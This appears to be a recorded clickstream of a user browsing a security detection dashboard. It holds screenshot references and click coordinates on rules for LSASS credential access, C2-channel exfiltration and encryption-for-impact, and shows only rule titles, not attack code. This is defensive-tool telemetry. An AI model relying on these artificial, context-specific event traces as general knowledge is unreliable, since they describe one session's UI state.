 click on "DET_CredentialAccessLsassMemoryWindowsStep1" at bounding box center (1053, 196)  click on "Logs" at bounding box center (1337, 154)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Logs" at bounding box center [1337, 154]  click on "Detections" at bounding box center [1029, 154]  click on "DET_ExfiltrationExfiltrationOverC2Channe..." at bounding box center (460, 266)  click at bounding box center (1468, 246)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "DET_ImpactDataEncryptedForImpactCrowdstr..." at bounding box center [460, 302] 